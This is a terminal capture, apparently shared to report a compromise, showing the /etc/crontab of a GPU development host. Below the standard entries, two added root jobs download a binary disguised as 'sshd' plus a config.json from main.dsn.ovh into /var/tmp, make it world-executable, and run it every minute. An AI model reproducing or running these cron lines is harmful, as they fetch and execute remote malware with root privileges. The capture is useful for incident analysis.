 (base) root@dev-gpu-rtx4090-8-01:/tmp# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
0 */6 * * * root /usr/bin/flock -n /var/tmp/tmp.lock -c 'cd /var/tmp; wget -nc http://main.dsn.ovh/dns/sshd; cd /var/tmp; chmod 777 sshd; cd /var/tmp; curl http://main.dsn.ovh/dns/sshd -o sshd; cd /var/tmp; chmod 777 sshd; cd /var/tmp; wget -nc http://main.dsn.ovh/dns/config.json; c
d /var/tmp; curl http://main.dsn.ovh/dns/config.json -o config.json'
* * * * * root /usr/bin/flock -n /var/tmp/vm.lock -c 'cd /var/tmp; ./sshd'
(base) root@dev-gpu-rtx4090-8-01:/tmp#